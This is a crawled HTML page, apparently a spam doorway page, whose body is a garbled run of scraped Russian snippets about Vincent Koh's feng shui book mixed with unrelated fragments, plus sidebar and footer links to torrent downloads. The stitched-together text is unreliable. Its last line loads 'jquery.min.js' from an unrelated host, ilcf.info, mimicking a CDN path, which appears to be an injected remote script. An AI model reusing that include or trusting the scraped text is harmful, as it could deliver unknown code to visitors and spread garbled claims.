

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-vinsent-koh-knigi.html
body_size: 3337
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Винсент кох книги - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Винсент кох книги</h2>
                            </header>
                            <p>Закон успешных инноваций: Зачем клиент «нанимает» ваш продукт и как знание об этом помогает новым разработкам. По вопросам правообладания обращаться на admin@audiokniga.club. Администрация не несет ответственности за размещенный на портале материал. Узнать кто родился 22 февраля, список знаменитостей с фотографиями. 479 человек у кого день рождения 22 февраля, о которых стоит знать. Нобелевские лауреаты. Биографические статьи. Все статьи по рубрикам с аннотациями. Самые известные книги автора Четыре Столпа Судьбы. Загляни в свое будущее! (2008). Маргарет Бурк-Уайт (Margaret Bourke-White) — фотокорреспондент журнала Life. В 1941 году она побывала. Электронная библиотека ужасов. Скачать книги и литературу ужасов. 
Список авторов отсортированных по названию, первая буква. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Винсент Кох — на странице автора вы найдёте биографию, список книг и экранизаций, интересные факты из жизни, рецензии читателей и цитаты. Купить книгу «Четыре Столпа Судьбы. Загляни в свое будущее!» автора Винсент Кох и другие произведения в разделе Книги в интернет-магазине. Интересные рецензии пользователей на книгу Четыре Столпа Судьбы: Загляни в свое будущее! Винсент Кох: Единственный минус-это значки,мне. В этой книге известного сингапурского мастера фэн-шуй описывается родственная фэн-шуй восточная проницательная система, которая известна как. Кто-нибудь читал книгу Винсента Коха "Четыре Столпа Судьбы. Загляни в свое будущее!"? Стоит ли её приобретать для получения. 
Книги автора Винсент Кох можно купить и скачать в книжном интернет магазине YAKABOO ☝ На сайте найдете биографию автора и фото Доставка. Все книги, у которых автор Винсент Кох. Купить книги с доставкой по Украине. Подробные характеристики книги Винсент Кох "Четыре Столпа Судьбы. Астрология фэн-шуй. Загляни в свое будущее!" — с описанием всех. Закон успешных инноваций: Зачем клиент нанимает ваш продукт и как знание об этом. По вопросам правообладания обращаться на admin@audiokniga.club. Администрация не несет. Узнать кто родился 22 февраля, список знаменитостей с фотографиями. 479 человек у кого день. 
На этой странице представлены портреты и краткие биографии некоторых. Электронная библиотека ужасов. Скачать книги и литературу ужасов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-skachat-bomzhara-istoriya-uspeha-na-kompyuter-torrent.html">Скачать бомжара история успеха на компьютер торрент</a></li>
                                <li><a href="ajpu1-kak-mayk-skachat-torrent-v-horoshem-kachestve.html">Как майк скачать торрент в хорошем качестве</a></li>
                                <li><a href="ajpu1-raspisanie-moskva-simferopol-samolet-cena.html">Расписание москва симферополь самолет цена</a></li>
                                <li><a href="ajpu1-skachat-3d-shutery-torrent.html">Скачать 3d шутеры торрент</a></li>
                                <li><a href="ajpu1-kratkoe-soderzhanie-moem-ostrie-britvy.html">Краткое содержание моэм острие бритвы</a></li>
                                <li><a href="ajpu1-shablony-fei.html">Шаблоны феи</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Секреты успеха. Книги - Куб.</li>
<li>Список авторов аудиокниг в алфавитном порядке.</li>
<li>Кто родился 22 февраля - 479 человек у кого день рождения.</li>
<li>Лауреаты Нобелевской премии. Наука и техника.</li>
<li>Фотографы Военный альбом 1941-1945.</li>
<li>Ужасов.нет.</li>
<li>Список авторов отсортированные по названию, первая буква.</li>
<li>Документальная литература Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-korporativnaya-kultura-knigi.html">Корпоративная культура книги</a></li>
                                            <li><a href="ajpu1-obrazec-zapolneniya-inventarnoy-knigi-biblioteki.html">Образец заполнения инвентарной книги библиотеки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-pesnyu-chelovek-v-telogreyke-besplatno.html">Скачать песню человек в телогрейке бесплатно</a></li>
                                            <li><a href="ajpu1-kukuruznaya-rezinka-shema.html">Кукурузная резинка схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-torrenta-skachat.html">Торрента скачать</a></li>
                                            <li><a href="ajpu1-bentley-microstation-kupit.html">Bentley microstation купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-bludlivaya-kaliforniya-2-sezon-novafilm-torrent.html">Скачать блудливая калифорния 2 сезон новафильм торрент</a></li>
                                            <li><a href="ajpu1-film-chestnaya-kurtizanka-skachat.html">Фильм честная куртизанка скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
